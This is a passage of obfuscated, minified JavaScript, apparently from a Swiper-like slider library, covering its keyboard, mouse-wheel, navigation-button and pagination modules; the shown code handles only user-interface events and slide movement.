_0x51b917=_0x34cae3['keyCode']||_0x34cae3[_0x305700(0x327)],_0x4c2c27=_0x56ff64[_0x305700(0x1ef)][_0x305700(0x22a)][_0x305700(0x129)],_0x16f29f=_0x4c2c27&&0x21===_0x51b917,_0x51d9f4=_0x4c2c27&&0x22===_0x51b917,_0x21fa61=0x25===_0x51b917,_0x1ce493=0x27===_0x51b917,_0x40c15e=0x26===_0x51b917,_0x1d33a8=0x28===_0x51b917;if(!_0x56ff64[_0x305700(0xf1)]&&(_0x56ff64[_0x305700(0x204)]()&&_0x1ce493||_0x56ff64['isVertical']()&&_0x1d33a8||_0x51d9f4))return!0x1;if(!_0x56ff64[_0x305700(0x276)]&&(_0x56ff64['isHorizontal']()&&_0x21fa61||_0x56ff64['isVertical']()&&_0x40c15e||_0x16f29f))return!0x1;if(!(_0x34cae3['shiftKey']||_0x34cae3['altKey']||_0x34cae3[_0x305700(0x2d9)]||_0x34cae3[_0x305700(0x3d1)])&&(!_0x3c3bf7['Al'][_0x305700(0x2e7)]||!_0x3c3bf7['Al']['activeElement']['nodeName']||'input'!==_0x3c3bf7['Al']['activeElement']['nodeName']['toLowerCase']()&&_0x305700(0x2ea)!==_0x3c3bf7['Al'][_0x305700(0x2e7)][_0x305700(0x2dd)][_0x305700(0x2a4)]())){if(_0x56ff64[_0x305700(0x1ef)]['keyboard'][_0x305700(0x374)]&&(_0x16f29f||_0x51d9f4||_0x21fa61||_0x1ce493||_0x40c15e||_0x1d33a8)){let _0x53494e=!0x1;if(_0x56ff64[_0x305700(0x313)][_0x305700(0x3c2)]('.'+_0x56ff64[_0x305700(0x1ef)]['slideClass'])[_0x305700(0x20f)]>0x0&&0x0===_0x56ff64[_0x305700(0x313)][_0x305700(0x3c2)]('.'+_0x56ff64[_0x305700(0x1ef)]['slideActiveClass'])[_0x305700(0x20f)])return;const _0x2dcfdd=_0x3c3bf7['x'][_0x305700(0x1f2)],_0x27e428=_0x3c3bf7['x'][_0x305700(0x30a)],_0x33f182=_0x56ff64['$el'][_0x305700(0x262)]();_0x389bfc&&(_0x33f182['left']-=_0x56ff64['$el'][0x0]['scrollLeft']);const _0x54f7f2=[[_0x33f182['left'],_0x33f182['top']],[_0x33f182['left']+_0x56ff64['width'],_0x33f182[_0x305700(0x2fc)]],[_0x33f182[_0x305700(0xf3)],_0x33f182['top']+_0x56ff64[_0x305700(0x123)]],[_0x33f182['left']+_0x56ff64[_0x305700(0x1f9)],_0x33f182[_0x305700(0x2fc)]+_0x56ff64['height']]];for(let _0x556ea2=0x0;_0x556ea2<_0x54f7f2['length'];_0x556ea2+=0x1){const _0x20ce48=_0x54f7f2[_0x556ea2];_0x20ce48[0x0]>=0x0&&_0x20ce48[0x0]<=_0x2dcfdd&&_0x20ce48[0x1]>=0x0&&_0x20ce48[0x1]<=_0x27e428&&(_0x53494e=!0x0);}if(!_0x53494e)return;}_0x56ff64[_0x305700(0x204)]()?((_0x16f29f||_0x51d9f4||_0x21fa61||_0x1ce493)&&(_0x34cae3[_0x305700(0x25d)]?_0x34cae3['preventDefault']():_0x34cae3[_0x305700(0x256)]=!0x1),((_0x51d9f4||_0x1ce493)&&!_0x389bfc||(_0x16f29f||_0x21fa61)&&_0x389bfc)&&_0x56ff64['slideNext'](),((_0x16f29f||_0x21fa61)&&!_0x389bfc||(_0x51d9f4||_0x1ce493)&&_0x389bfc)&&_0x56ff64['slidePrev']()):((_0x16f29f||_0x51d9f4||_0x40c15e||_0x1d33a8)&&(_0x34cae3[_0x305700(0x25d)]?_0x34cae3[_0x305700(0x25d)]():_0x34cae3[_0x305700(0x256)]=!0x1),(_0x51d9f4||_0x1d33a8)&&_0x56ff64['slideNext'](),(_0x16f29f||_0x40c15e)&&_0x56ff64['slidePrev']()),_0x56ff64['emit']('keyPress',_0x51b917);}},'enable'(){const _0x404d95=_0x4955af,_0x4e32f2=this;_0x4e32f2[_0x404d95(0x22a)]['enabled']||((0x0,_0x55a3f5['$'])(_0x3c3bf7['Al'])['on'](_0x404d95(0x399),_0x4e32f2[_0x404d95(0x22a)]['handle']),_0x4e32f2[_0x404d95(0x22a)][_0x404d95(0xd1)]=!0x0);},'disable'(){const _0x44dd42=_0x4955af,_0x25e7ff=this;_0x25e7ff[_0x44dd42(0x22a)][_0x44dd42(0xd1)]&&((0x0,_0x55a3f5['$'])(_0x3c3bf7['Al'])[_0x44dd42(0x342)]('keydown',_0x25e7ff['keyboard'][_0x44dd42(0x27e)]),_0x25e7ff[_0x44dd42(0x22a)]['enabled']=!0x1);}};var _0x34cf58={'name':'keyboard','params':{'keyboard':{'enabled':!0x1,'onlyInViewport':!0x0,'pageUpDown':!0x0}},'create'(){const _0x48ce52=_0x4955af,_0x5ea2b2=this;_0x4b7ae8[_0x48ce52(0x1b8)](_0x5ea2b2,{'keyboard':{'enabled':!0x1,'enable':_0x280f95['enable']['bind'](_0x5ea2b2),'disable':_0x280f95[_0x48ce52(0x3a3)]['bind'](_0x5ea2b2),'handle':_0x280f95['handle'][_0x48ce52(0x112)](_0x5ea2b2)}});},'on':{'init'(){const _0x444e7c=_0x4955af,_0x5b4aee=this;_0x5b4aee['params']['keyboard'][_0x444e7c(0xd1)]&&_0x5b4aee['keyboard'][_0x444e7c(0x245)]();},'destroy'(){const _0xb7d5ce=_0x4955af,_0x47940d=this;_0x47940d['keyboard'][_0xb7d5ce(0xd1)]&&_0x47940d['keyboard'][_0xb7d5ce(0x3a3)]();}}};function _0x2d87ae(){const _0x181176=_0x4955af,_0x5de406='onwheel';let _0xd44f1d=_0x5de406 in _0x3c3bf7['Al'];if(!_0xd44f1d){const _0x27cccc=_0x3c3bf7['Al']['createElement'](_0x181176(0x144));_0x27cccc['setAttribute'](_0x5de406,_0x181176(0x32c)),_0xd44f1d='function'===typeof _0x27cccc[_0x5de406];}return!_0xd44f1d&&_0x3c3bf7['Al']['implementation']&&_0x3c3bf7['Al'][_0x181176(0x2db)][_0x181176(0x237)]&&!0x0!==_0x3c3bf7['Al'][_0x181176(0x2db)][_0x181176(0x237)]('','')&&(_0xd44f1d=_0x3c3bf7['Al']['implementation']['hasFeature'](_0x181176(0x1f3),'3.0')),_0xd44f1d;}const _0x538be2={'lastScrollTime':_0x4b7ae8['now'](),'lastEventBeforeSnap':void 0x0,'recentWheelEvents':[],'event'(){const _0x4839f0=_0x4955af;return _0x3c3bf7['x'][_0x4839f0(0x278)]['userAgent'][_0x4839f0(0x17b)]('firefox')>-0x1?'DOMMouseScroll':_0x2d87ae()?_0x4839f0(0x38a):'mousewheel';},'normalize'(_0x543bd4){const _0x5e191c=_0x4955af,_0x145aca=0xa,_0x5941aa=0x28,_0xc3916d=0x320;let _0x4e4a84=0x0,_0x39f569=0x0,_0x3adee3=0x0,_0x5f1320=0x0;return'detail'in _0x543bd4&&(_0x39f569=_0x543bd4['detail']),'wheelDelta'in _0x543bd4&&(_0x39f569=-_0x543bd4[_0x5e191c(0x198)]/0x78),'wheelDeltaY'in _0x543bd4&&(_0x39f569=-_0x543bd4['wheelDeltaY']/0x78),'wheelDeltaX'in _0x543bd4&&(_0x4e4a84=-_0x543bd4['wheelDeltaX']/0x78),_0x5e191c(0x11b)in _0x543bd4&&_0x543bd4[_0x5e191c(0x11b)]===_0x543bd4['HORIZONTAL_AXIS']&&(_0x4e4a84=_0x39f569,_0x39f569=0x0),_0x3adee3=_0x4e4a84*_0x145aca,_0x5f1320=_0x39f569*_0x145aca,'deltaY'in _0x543bd4&&(_0x5f1320=_0x543bd4[_0x5e191c(0x102)]),'deltaX'in _0x543bd4&&(_0x3adee3=_0x543bd4['deltaX']),_0x543bd4['shiftKey']&&!_0x3adee3&&(_0x3adee3=_0x5f1320,_0x5f1320=0x0),(_0x3adee3||_0x5f1320)&&_0x543bd4[_0x5e191c(0x2b9)]&&(0x1===_0x543bd4[_0x5e191c(0x2b9)]?(_0x3adee3*=_0x5941aa,_0x5f1320*=_0x5941aa):(_0x3adee3*=_0xc3916d,_0x5f1320*=_0xc3916d)),_0x3adee3&&!_0x4e4a84&&(_0x4e4a84=_0x3adee3<0x1?-0x1:0x1),_0x5f1320&&!_0x39f569&&(_0x39f569=_0x5f1320<0x1?-0x1:0x1),{'spinX':_0x4e4a84,'spinY':_0x39f569,'pixelX':_0x3adee3,'pixelY':_0x5f1320};},'handleMouseEnter'(){const _0x8c5f65=this;_0x8c5f65['mouseEntered']=!0x0;},'handleMouseLeave'(){const _0x23f79b=this;_0x23f79b['mouseEntered']=!0x1;},'handle'(_0x110143){const _0x1c4647=_0x4955af;let _0xcc9e37=_0x110143;const _0x305d66=this,_0x255c62=_0x305d66[_0x1c4647(0x1ef)][_0x1c4647(0x334)];_0x305d66['params'][_0x1c4647(0x205)]&&_0xcc9e37['preventDefault']();let _0x549b30=_0x305d66['$el'];if(_0x1c4647(0x229)!==_0x305d66['params'][_0x1c4647(0x334)][_0x1c4647(0x200)]&&(_0x549b30=(0x0,_0x55a3f5['$'])(_0x305d66['params']['mousewheel']['eventsTarged'])),!_0x305d66[_0x1c4647(0x360)]&&!_0x549b30[0x0][_0x1c4647(0x314)](_0xcc9e37['target'])&&!_0x255c62[_0x1c4647(0x392)])return!0x0;_0xcc9e37[_0x1c4647(0x386)]&&(_0xcc9e37=_0xcc9e37['originalEvent']);let _0x4e077b=0x0;const _0x2c7d6f=_0x305d66[_0x1c4647(0xfb)]?-0x1:0x1,_0x3e3987=_0x538be2['normalize'](_0xcc9e37);if(_0x255c62['forceToAxis']){if(_0x305d66[_0x1c4647(0x204)]()){if(!(Math[_0x1c4647(0x106)](_0x3e3987['pixelX'])>Math[_0x1c4647(0x106)](_0x3e3987['pixelY'])))return!0x0;_0x4e077b=-_0x3e3987[_0x1c4647(0x267)]*_0x2c7d6f;}else{if(!(Math['abs'](_0x3e3987[_0x1c4647(0x16a)])>Math[_0x1c4647(0x106)](_0x3e3987[_0x1c4647(0x267)])))return!0x0;_0x4e077b=-_0x3e3987['pixelY'];}}else _0x4e077b=Math[_0x1c4647(0x106)](_0x3e3987[_0x1c4647(0x267)])>Math[_0x1c4647(0x106)](_0x3e3987[_0x1c4647(0x16a)])?-_0x3e3987['pixelX']*_0x2c7d6f:-_0x3e3987[_0x1c4647(0x16a)];if(0x0===_0x4e077b)return!0x0;if(_0x255c62[_0x1c4647(0x284)]&&(_0x4e077b=-_0x4e077b),_0x305d66['params'][_0x1c4647(0x1ca)]){const _0x13157f={'time':_0x4b7ae8['now'](),'delta':Math[_0x1c4647(0x106)](_0x4e077b),'direction':Math[_0x1c4647(0x390)](_0x4e077b)},{lastEventBeforeSnap:_0x41ce2a}=_0x305d66['mousewheel'],_0x665375=_0x41ce2a&&_0x13157f[_0x1c4647(0x107)]<_0x41ce2a[_0x1c4647(0x107)]+0x1f4&&_0x13157f[_0x1c4647(0x1c3)]<=_0x41ce2a['delta']&&_0x13157f[_0x1c4647(0x363)]===_0x41ce2a[_0x1c4647(0x363)];if(!_0x665375){_0x305d66['mousewheel'][_0x1c4647(0x301)]=void 0x0,_0x305d66[_0x1c4647(0x1ef)]['loop']&&_0x305d66[_0x1c4647(0x31d)]();let _0x1013a8=_0x305d66[_0x1c4647(0x3b4)]()+_0x4e077b*_0x255c62[_0x1c4647(0x207)];const _0x1b701d=_0x305d66['isBeginning'],_0x13e41d=_0x305d66['isEnd'];if(_0x1013a8>=_0x305d66[_0x1c4647(0x134)]()&&(_0x1013a8=_0x305d66[_0x1c4647(0x134)]()),_0x1013a8<=_0x305d66['maxTranslate']()&&(_0x1013a8=_0x305d66[_0x1c4647(0x1d1)]()),_0x305d66['setTransition'](0x0),_0x305d66['setTranslate'](_0x1013a8),_0x305d66['updateProgress'](),_0x305d66[_0x1c4647(0x1a2)](),_0x305d66[_0x1c4647(0x302)](),(!_0x1b701d&&_0x305d66[_0x1c4647(0x270)]||!_0x13e41d&&_0x305d66[_0x1c4647(0x125)])&&_0x305d66[_0x1c4647(0x302)](),_0x305d66['params']['freeModeSticky']){clearTimeout(_0x305d66['mousewheel']['timeout']),_0x305d66['mousewheel']['timeout']=void 0x0;const _0x135ccc=_0x305d66[_0x1c4647(0x334)][_0x1c4647(0x222)];_0x135ccc[_0x1c4647(0x20f)]>=0xf&&_0x135ccc[_0x1c4647(0x1ba)]();const _0x62e99b=_0x135ccc[_0x1c4647(0x20f)]?_0x135ccc[_0x135ccc['length']-0x1]:void 0x0,_0xada9e2=_0x135ccc[0x0];if(_0x135ccc['push'](_0x13157f),_0x62e99b&&(_0x13157f[_0x1c4647(0x1c3)]>_0x62e99b['delta']||_0x13157f['direction']!==_0x62e99b[_0x1c4647(0x363)]))_0x135ccc[_0x1c4647(0x13c)](0x0);else{if(_0x135ccc[_0x1c4647(0x20f)]>=0xf&&_0x13157f['time']-_0xada9e2['time']<0x1f4&&_0xada9e2[_0x1c4647(0x1c3)]-_0x13157f['delta']>=0x1&&_0x13157f[_0x1c4647(0x1c3)]<=0x6){const _0x21d43a=_0x4e077b>0x0?0.8:0.2;_0x305d66[_0x1c4647(0x334)][_0x1c4647(0x301)]=_0x13157f,_0x135ccc[_0x1c4647(0x13c)](0x0),_0x305d66[_0x1c4647(0x334)]['timeout']=_0x4b7ae8[_0x1c4647(0x29d)](()=>{const _0x49cfa2=_0x1c4647;_0x305d66['slideToClosest'](_0x305d66['params'][_0x49cfa2(0x1b6)],!0x0,void 0x0,_0x21d43a);},0x0);}}_0x305d66['mousewheel']['timeout']||(_0x305d66['mousewheel'][_0x1c4647(0x3af)]=_0x4b7ae8['nextTick'](()=>{const _0x1e6843=_0x1c4647,_0xd03ad5=0.5;_0x305d66[_0x1e6843(0x334)]['lastEventBeforeSnap']=_0x13157f,_0x135ccc['splice'](0x0),_0x305d66[_0x1e6843(0x16c)](_0x305d66[_0x1e6843(0x1ef)]['speed'],!0x0,void 0x0,_0xd03ad5);},0x1f4));}if(_0x665375||_0x305d66['emit']('scroll',_0xcc9e37),_0x305d66[_0x1c4647(0x1ef)][_0x1c4647(0x384)]&&_0x305d66[_0x1c4647(0x1ef)]['autoplayDisableOnInteraction']&&_0x305d66[_0x1c4647(0x384)][_0x1c4647(0x2e6)](),_0x1013a8===_0x305d66['minTranslate']()||_0x1013a8===_0x305d66[_0x1c4647(0x1d1)]())return!0x0;}}else{const _0x106dee={'time':_0x4b7ae8['now'](),'delta':Math['abs'](_0x4e077b),'direction':Math[_0x1c4647(0x390)](_0x4e077b),'raw':_0x110143},_0x43ceef=_0x305d66['mousewheel'][_0x1c4647(0x222)];_0x43ceef['length']>=0x2&&_0x43ceef[_0x1c4647(0x1ba)]();const _0x35424a=_0x43ceef[_0x1c4647(0x20f)]?_0x43ceef[_0x43ceef[_0x1c4647(0x20f)]-0x1]:void 0x0;if(_0x43ceef[_0x1c4647(0x206)](_0x106dee),_0x35424a?(_0x106dee[_0x1c4647(0x363)]!==_0x35424a[_0x1c4647(0x363)]||_0x106dee[_0x1c4647(0x1c3)]>_0x35424a[_0x1c4647(0x1c3)]||_0x106dee[_0x1c4647(0x107)]>_0x35424a[_0x1c4647(0x107)]+0x96)&&_0x305d66[_0x1c4647(0x334)][_0x1c4647(0x15e)](_0x106dee):_0x305d66[_0x1c4647(0x334)][_0x1c4647(0x15e)](_0x106dee),_0x305d66['mousewheel']['releaseScroll'](_0x106dee))return!0x0;}return _0xcc9e37['preventDefault']?_0xcc9e37['preventDefault']():_0xcc9e37['returnValue']=!0x1,!0x1;},'animateSlider'(_0x5d082b){const _0xf388a1=_0x4955af,_0x28f284=this;return _0x5d082b[_0xf388a1(0x1c3)]>=0x6&&_0x4b7ae8['now']()-_0x28f284[_0xf388a1(0x334)][_0xf388a1(0x33e)]<0x3c||(_0x5d082b['direction']<0x0?_0x28f284[_0xf388a1(0x125)]&&!_0x28f284[_0xf388a1(0x1ef)][_0xf388a1(0x333)]||_0x28f284['animating']||(_0x28f284['slideNext'](),_0x28f284['emit'](_0xf388a1(0x118),_0x5d082b['raw'])):_0x28f284['isBeginning']&&!_0x28f284[_0xf388a1(0x1ef)][_0xf388a1(0x333)]||_0x28f284[_0xf388a1(0x311)]||(_0x28f284[_0xf388a1(0x104)](),_0x28f284[_0xf388a1(0x395)]('scroll',_0x5d082b['raw'])),_0x28f284[_0xf388a1(0x334)]['lastScrollTime']=new _0x3c3bf7['x']['Date']()[_0xf388a1(0x184)](),!0x1);},'releaseScroll'(_0x282e9f){const _0x39c09a=_0x4955af,_0x4e4bcf=this,_0xc6d1ad=_0x4e4bcf[_0x39c09a(0x1ef)][_0x39c09a(0x334)];if(_0x282e9f[_0x39c09a(0x363)]<0x0){if(_0x4e4bcf['isEnd']&&!_0x4e4bcf[_0x39c09a(0x1ef)]['loop']&&_0xc6d1ad['releaseOnEdges'])return!0x0;}else{if(_0x4e4bcf['isBeginning']&&!_0x4e4bcf['params'][_0x39c09a(0x333)]&&_0xc6d1ad['releaseOnEdges'])return!0x0;}return!0x1;},'enable'(){const _0x3cd32b=_0x4955af,_0x2d0025=this,_0x500828=_0x538be2[_0x3cd32b(0x372)]();if(_0x2d0025['params'][_0x3cd32b(0x205)])return _0x2d0025[_0x3cd32b(0x28a)][_0x3cd32b(0x39b)](_0x500828,_0x2d0025[_0x3cd32b(0x334)]['handle']),!0x0;if(!_0x500828)return!0x1;if(_0x2d0025['mousewheel'][_0x3cd32b(0xd1)])return!0x1;let _0x473712=_0x2d0025['$el'];return'container'!==_0x2d0025['params']['mousewheel'][_0x3cd32b(0x200)]&&(_0x473712=(0x0,_0x55a3f5['$'])(_0x2d0025['params'][_0x3cd32b(0x334)]['eventsTarged'])),_0x473712['on'](_0x3cd32b(0x2f9),_0x2d0025[_0x3cd32b(0x334)]['handleMouseEnter']),_0x473712['on'](_0x3cd32b(0x2a9),_0x2d0025[_0x3cd32b(0x334)]['handleMouseLeave']),_0x473712['on'](_0x500828,_0x2d0025['mousewheel'][_0x3cd32b(0x27e)]),_0x2d0025[_0x3cd32b(0x334)]['enabled']=!0x0,!0x0;},'disable'(){const _0xb92bb9=_0x4955af,_0x5a4b92=this,_0x3efd1c=_0x538be2[_0xb92bb9(0x372)]();if(_0x5a4b92['params'][_0xb92bb9(0x205)])return _0x5a4b92[_0xb92bb9(0x28a)]['addEventListener'](_0x3efd1c,_0x5a4b92['mousewheel']['handle']),!0x0;if(!_0x3efd1c)return!0x1;if(!_0x5a4b92[_0xb92bb9(0x334)][_0xb92bb9(0xd1)])return!0x1;let _0x37df8d=_0x5a4b92['$el'];return _0xb92bb9(0x229)!==_0x5a4b92[_0xb92bb9(0x1ef)][_0xb92bb9(0x334)][_0xb92bb9(0x200)]&&(_0x37df8d=(0x0,_0x55a3f5['$'])(_0x5a4b92['params'][_0xb92bb9(0x334)]['eventsTarged'])),_0x37df8d[_0xb92bb9(0x342)](_0x3efd1c,_0x5a4b92[_0xb92bb9(0x334)]['handle']),_0x5a4b92[_0xb92bb9(0x334)]['enabled']=!0x1,!0x0;}};var _0x3711c1={'name':_0x4955af(0x334),'params':{'mousewheel':{'enabled':!0x1,'releaseOnEdges':!0x1,'invert':!0x1,'forceToAxis':!0x1,'sensitivity':0x1,'eventsTarged':'container'}},'create'(){const _0x494d2f=_0x4955af,_0x30c281=this;_0x4b7ae8[_0x494d2f(0x1b8)](_0x30c281,{'mousewheel':{'enabled':!0x1,'enable':_0x538be2['enable']['bind'](_0x30c281),'disable':_0x538be2[_0x494d2f(0x3a3)]['bind'](_0x30c281),'handle':_0x538be2[_0x494d2f(0x27e)]['bind'](_0x30c281),'handleMouseEnter':_0x538be2['handleMouseEnter']['bind'](_0x30c281),'handleMouseLeave':_0x538be2[_0x494d2f(0x3c8)]['bind'](_0x30c281),'animateSlider':_0x538be2[_0x494d2f(0x15e)][_0x494d2f(0x112)](_0x30c281),'releaseScroll':_0x538be2[_0x494d2f(0x185)]['bind'](_0x30c281),'lastScrollTime':_0x4b7ae8[_0x494d2f(0xef)](),'lastEventBeforeSnap':void 0x0,'recentWheelEvents':[]}});},'on':{'init'(){const _0x322e6c=_0x4955af,_0x31a97f=this;!_0x31a97f[_0x322e6c(0x1ef)][_0x322e6c(0x334)][_0x322e6c(0xd1)]&&_0x31a97f['params'][_0x322e6c(0x205)]&&_0x31a97f['mousewheel']['disable'](),_0x31a97f['params']['mousewheel']['enabled']&&_0x31a97f[_0x322e6c(0x334)]['enable']();},'destroy'(){const _0x4b9451=_0x4955af,_0x1e73f0=this;_0x1e73f0[_0x4b9451(0x1ef)][_0x4b9451(0x205)]&&_0x1e73f0['mousewheel'][_0x4b9451(0x245)](),_0x1e73f0['mousewheel']['enabled']&&_0x1e73f0['mousewheel']['disable']();}}};const _0x2db20a={'update'(){const _0x3e6eba=_0x4955af,_0x2357b7=this,_0xb17b71=_0x2357b7['params'][_0x3e6eba(0x3b2)];if(_0x2357b7[_0x3e6eba(0x1ef)][_0x3e6eba(0x333)])return;const {$nextEl:_0x3e4f4a,$prevEl:_0x5c66a5}=_0x2357b7[_0x3e6eba(0x3b2)];_0x5c66a5&&_0x5c66a5['length']>0x0&&(_0x2357b7['isBeginning']?_0x5c66a5['addClass'](_0xb17b71['disabledClass']):_0x5c66a5['removeClass'](_0xb17b71['disabledClass']),_0x5c66a5[_0x2357b7['params'][_0x3e6eba(0x219)]&&_0x2357b7[_0x3e6eba(0x122)]?_0x3e6eba(0x138):'removeClass'](_0xb17b71['lockClass'])),_0x3e4f4a&&_0x3e4f4a[_0x3e6eba(0x20f)]>0x0&&(_0x2357b7[_0x3e6eba(0x125)]?_0x3e4f4a[_0x3e6eba(0x138)](_0xb17b71['disabledClass']):_0x3e4f4a[_0x3e6eba(0x1b2)](_0xb17b71['disabledClass']),_0x3e4f4a[_0x2357b7['params'][_0x3e6eba(0x219)]&&_0x2357b7['isLocked']?_0x3e6eba(0x138):_0x3e6eba(0x1b2)](_0xb17b71['lockClass']));},'onPrevClick'(_0x1a7994){const _0x2027dd=_0x4955af,_0x43410f=this;_0x1a7994['preventDefault'](),_0x43410f[_0x2027dd(0x270)]&&!_0x43410f[_0x2027dd(0x1ef)][_0x2027dd(0x333)]||_0x43410f[_0x2027dd(0x104)]();},'onNextClick'(_0x58ea8f){const _0x1fb74a=_0x4955af,_0x5ec99e=this;_0x58ea8f[_0x1fb74a(0x25d)](),_0x5ec99e[_0x1fb74a(0x125)]&&!_0x5ec99e[_0x1fb74a(0x1ef)][_0x1fb74a(0x333)]||_0x5ec99e[_0x1fb74a(0x387)]();},'init'(){const _0x62727a=_0x4955af,_0x4568d3=this,_0x41baf4=_0x4568d3['params']['navigation'];if(!_0x41baf4['nextEl']&&!_0x41baf4[_0x62727a(0x18d)])return;let _0x1af4f9,_0x50e2be;_0x41baf4['nextEl']&&(_0x1af4f9=(0x0,_0x55a3f5['$'])(_0x41baf4[_0x62727a(0x315)]),_0x4568d3['params']['uniqueNavElements']&&_0x62727a(0xd5)===typeof _0x41baf4[_0x62727a(0x315)]&&_0x1af4f9[_0x62727a(0x20f)]>0x1&&0x1===_0x4568d3[_0x62727a(0x313)]['find'](_0x41baf4['nextEl'])['length']&&(_0x1af4f9=_0x4568d3['$el']['find'](_0x41baf4['nextEl']))),_0x41baf4[_0x62727a(0x18d)]&&(_0x50e2be=(0x0,_0x55a3f5['$'])(_0x41baf4[_0x62727a(0x18d)]),_0x4568d3[_0x62727a(0x1ef)][_0x62727a(0x1d0)]&&_0x62727a(0xd5)===typeof _0x41baf4['prevEl']&&_0x50e2be['length']>0x1&&0x1===_0x4568d3[_0x62727a(0x313)][_0x62727a(0x23b)](_0x41baf4['prevEl'])['length']&&(_0x50e2be=_0x4568d3[_0x62727a(0x313)][_0x62727a(0x23b)](_0x41baf4['prevEl']))),_0x1af4f9&&_0x1af4f9['length']>0x0&&_0x1af4f9['on']('click',_0x4568d3['navigation'][_0x62727a(0xd7)]),_0x50e2be&&_0x50e2be['length']>0x0&&_0x50e2be['on'](_0x62727a(0xf4),_0x4568d3['navigation'][_0x62727a(0x307)]),_0x4b7ae8['extend'](_0x4568d3['navigation'],{'$nextEl':_0x1af4f9,'nextEl':_0x1af4f9&&_0x1af4f9[0x0],'$prevEl':_0x50e2be,'prevEl':_0x50e2be&&_0x50e2be[0x0]});},'destroy'(){const _0x46ecd1=_0x4955af,_0xddd791=this,{$nextEl:_0xcde05f,$prevEl:_0x43eb06}=_0xddd791['navigation'];_0xcde05f&&_0xcde05f['length']&&(_0xcde05f[_0x46ecd1(0x342)](_0x46ecd1(0xf4),_0xddd791[_0x46ecd1(0x3b2)]['onNextClick']),_0xcde05f['removeClass'](_0xddd791['params'][_0x46ecd1(0x3b2)]['disabledClass'])),_0x43eb06&&_0x43eb06[_0x46ecd1(0x20f)]&&(_0x43eb06['off']('click',_0xddd791[_0x46ecd1(0x3b2)]['onPrevClick']),_0x43eb06[_0x46ecd1(0x1b2)](_0xddd791[_0x46ecd1(0x1ef)]['navigation'][_0x46ecd1(0x283)]));}};var _0xd49f0e={'name':_0x4955af(0x3b2),'params':{'navigation':{'nextEl':null,'prevEl':null,'hideOnClick':!0x1,'disabledClass':_0x4955af(0x17e),'hiddenClass':_0x4955af(0xe9),'lockClass':_0x4955af(0x197)}},'create'(){const _0x5309dd=_0x4955af,_0x25a279=this;_0x4b7ae8['extend'](_0x25a279,{'navigation':{'init':_0x2db20a[_0x5309dd(0x2e9)]['bind'](_0x25a279),'update':_0x2db20a[_0x5309dd(0x1a5)]['bind'](_0x25a279),'destroy':_0x2db20a[_0x5309dd(0x168)][_0x5309dd(0x112)](_0x25a279),'onNextClick':_0x2db20a['onNextClick']['bind'](_0x25a279),'onPrevClick':_0x2db20a[_0x5309dd(0x307)][_0x5309dd(0x112)](_0x25a279)}});},'on':{'init'(){const _0x3f07ef=_0x4955af,_0x296772=this;_0x296772['navigation'][_0x3f07ef(0x2e9)](),_0x296772['navigation']['update']();},'toEdge'(){const _0x3946ad=_0x4955af,_0x361990=this;_0x361990['navigation'][_0x3946ad(0x1a5)]();},'fromEdge'(){const _0x5163df=_0x4955af,_0x5d2414=this;_0x5d2414['navigation'][_0x5163df(0x1a5)]();},'destroy'(){const _0x2d81bd=_0x4955af,_0x261dac=this;_0x261dac[_0x2d81bd(0x3b2)][_0x2d81bd(0x168)]();},'click'(_0x8a8656){const _0x1e1633=_0x4955af,_0x92ff13=this,{$nextEl:_0x2d630d,$prevEl:_0x53bf55}=_0x92ff13['navigation'];if(_0x92ff13['params']['navigation'][_0x1e1633(0x312)]&&!(0x0,_0x55a3f5['$'])(_0x8a8656[_0x1e1633(0x37c)])['is'](_0x53bf55)&&!(0x0,_0x55a3f5['$'])(_0x8a8656['target'])['is'](_0x2d630d)){let _0x1524af;_0x2d630d?_0x1524af=_0x2d630d[_0x1e1633(0x1ae)](_0x92ff13['params']['navigation'][_0x1e1633(0x157)]):_0x53bf55&&(_0x1524af=_0x53bf55['hasClass'](_0x92ff13['params'][_0x1e1633(0x3b2)]['hiddenClass'])),!0x0===_0x1524af?_0x92ff13[_0x1e1633(0x395)]('navigationShow',_0x92ff13):_0x92ff13['emit']('navigationHide',_0x92ff13),_0x2d630d&&_0x2d630d['toggleClass'](_0x92ff13['params']['navigation'][_0x1e1633(0x157)]),_0x53bf55&&_0x53bf55['toggleClass'](_0x92ff13['params'][_0x1e1633(0x3b2)][_0x1e1633(0x157)]);}}}};const _0xb111d2={'update'(){const _0x14545d=_0x4955af,_0x49ce45=this,_0x2942a2=_0x49ce45[_0x14545d(0x398)],_0x5404a3=_0x49ce45[_0x14545d(0x1ef)][_0x14545d(0x31f)];if(!_0x5404a3['el']||!_0x49ce45[_0x14545d(0x31f)]['el']||!_0x49ce45[_0x14545d(0x31f)]['$el']||0x0===_0x49ce45['pagination']['$el']['length'])return;const _0x2443e7=_0x49ce45[_0x14545d(0x2b8)]&&_0x49ce45['params']['virtual'][_0x14545d(0xd1)]?_0x49ce45['virtual'][_0x14545d(0x11a)]['length']:_0x49ce45['slides'][_0x14545d(0x20f)],_0x57de36=_0x49ce45[_0x14545d(0x31f)][_0x14545d(0x313)];let _0x451b66;const _0x172c5f=_0x49ce45[_0x14545d(0x1ef)]['loop']?Math[_0x14545d(0x193)]((_0x2443e7-0x2*_0x49ce45['loopedSlides'])/_0x49ce45[_0x14545d(0x1ef)]['slidesPerGroup']):_0x49ce45['snapGrid'][_0x14545d(0x20f)];if(_0x49ce45[_0x14545d(0x1ef)][_0x14545d(0x333)]?(_0x451b66=Math['ceil']((_0x49ce45['activeIndex']-_0x49ce45['loopedSlides'])/_0x49ce45['params'][_0x14545d(0x11d)]),_0x451b66>_0x2443e7-0x1-0x2*_0x49ce45['loopedSlides']&&(_0x451b66-=_0x2443e7-0x2*_0x49ce45[_0x14545d(0x2c8)]),_0x451b66>_0x172c5f-0x1&&(_0x451b66-=_0x172c5f),_0x451b66<0x0&&'bullets'!==_0x49ce45[_0x14545d(0x1ef)][_0x14545d(0x154)]&&(_0x451b66=_0x172c5f+_0x451b66)):_0x451b66=_0x14545d(0x2c9)!==typeof _0x49ce45['snapIndex']?_0x49ce45[_0x14545d(0x3cf)]:_0x49ce45[_0x14545d(0x34c)]||0x0,'bullets'===_0x5404a3[_0x14545d(0x39e)]&&_0x49ce45[_0x14545d(0x31f)]['bullets']&&_0x49ce45['pagination'][_0x14545d(0x23a)][_0x14545d(0x20f)]>0x0){const _0x123ed0=_0x49ce45['pagination']['bullets'];let 